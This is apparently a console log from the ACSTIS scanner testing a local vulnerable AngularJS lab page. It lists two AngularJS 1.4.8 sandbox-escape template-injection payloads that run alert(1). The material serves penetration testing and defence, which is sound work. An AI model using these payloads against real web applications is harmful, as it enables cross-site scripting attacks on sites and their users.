 (python36) C:\Tools\PentestTools\angularjs-csti-scanner>python acstis.py -d "http://127.0.0.1/xss-vulnhubs/angular-xss/index.php?q=aaa" -vp
ACSTIS
Version 3.0.6 - Copyright 2017 Tijme Gommers <tijme@finnwea.com>
[INFO] Looking for AngularJS version using a headless browser.
[INFO] Waiting until DOM is completely loaded.
[INFO] Found AngularJS version 1.4.8.
[INFO] Angular CSTI scanner started.
[INFO] Scanning http://127.0.0.1/xss-vulnhubs/angular-xss/index.php?q=aaa
[SUCCESS] GET(): http://127.0.0.1/xss-vulnhubs/angular-xss/index.php?q={{a=toString().constructor.prototype;a.charAt=a.trim;$eval('a,alert(1),a')}}
[SUCCESS] GET(): http://127.0.0.1/xss-vulnhubs/angular-xss/index.php?q={{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };alert(1)//');}}
[INFO] Angular CSTI scanner finished.
[SUCCESS] Found 2 vulnerable request(s).
[SUCCESS] Listing vulnerable request(s).
[SUCCESS] GET(): http://127.0.0.1/xss-vulnhubs/angular-xss/index.php?q={{a=toString().constructor.prototype;a.charAt=a.trim;$eval('a,alert(1),a')}}
[SUCCESS] GET(): http://127.0.0.1/xss-vulnhubs/angular-xss/index.php?q={{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };alert(1)//');}}
(python36) C:\Tools\PentestTools\angularjs-csti-scanner>
0K/s
0K/s
85%